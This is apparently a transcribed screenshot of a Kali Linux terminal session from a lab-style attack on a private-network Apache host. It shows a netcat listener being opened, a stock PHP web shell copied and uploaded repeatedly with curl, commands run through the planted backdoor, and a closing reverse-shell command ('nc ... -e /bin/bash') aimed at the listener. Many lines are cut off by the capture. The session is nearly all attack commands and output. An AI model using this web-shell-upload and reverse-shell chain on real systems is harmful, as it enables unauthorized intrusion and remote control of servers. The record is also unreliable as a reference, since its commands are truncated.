 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.251] 42998
Index of /owls
Name Last modified Size Description
Parent Directory -
backdoor.php 2023-11-09 03:35 328
Apache/2.4.38 (Debian) Server at 10.0.2.251 Port 80
┌──(kali㉿kali)-[~]
└─$ nano script.py
┌──(kali㉿kali)-[~]
└─$ nano script.py
┌──(kali㉿kali)-[~]
└─$ cp simple-backdoor.php backdoor.php
cp: cannot stat 'simple-backdoor.php': No such file or d
┌──(kali㉿kali)-[~]
└─$ cp /usr/share/webshells/php/simple-backdoor.php back
┌──(kali㉿kali)-[~]
└─$ ls
10.0.2.15 abcs.txt alphabet.sh Desktop Downlo
10.0.2.7 ajax.php.bak backdoor.php Documents linuxd
┌──(kali㉿kali)-[~]
└─$ nano backdoor.php
┌──(kali㉿kali)-[~]
└─$ nano script.py
┌──(kali㉿kali)-[~]
└─$
/usr/share/laudanum/php/shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shel
/usr/share/laudanum/wordpress/templates/shell.php
/usr/share/webshells/php/php-reverse-shell.php
/usr/share/webshells/php/findsocket/php-findsock-shell.p
┌──(kali㉿kali)-[~]
└─$ cd /usr/share/webshells/php/php-reverse-shell.php
cd: not a directory: /usr/share/webshells/php/php-revers
┌──(kali㉿kali)-[~]
└─$ cd /usr/share/webshells/php/
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ ls
findsocket php-backdoor.php php-reverse-shell.php qsd
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ pwd
/usr/share/webshells/php
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ nano simple-backdoor.php
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
1curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
0curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --c
[+] Shell Uploaded!
[!] Command to Execute: id
b'<!-- Simple PHP backdoor by DK (http://michaeldaw.org)
-data)\n</pre>'
[!] Command to Execute: pwd
b'<!-- Simple PHP backdoor by DK (http://michaeldaw.org)
[!] Command to Execute: ls -las
b'<!-- Simple PHP backdoor by DK (http://michaeldaw.org)
Nov 9 03:35 .\n4 drwxr-xr-x 6 www-data www-data 4096 M
03:35 backdoor.php\n</pre>'
[!] Command to Execute: nc 10.0.2.4 5555 -e /bin/bash
Right Ctrl
2:43 AM
11/9/2023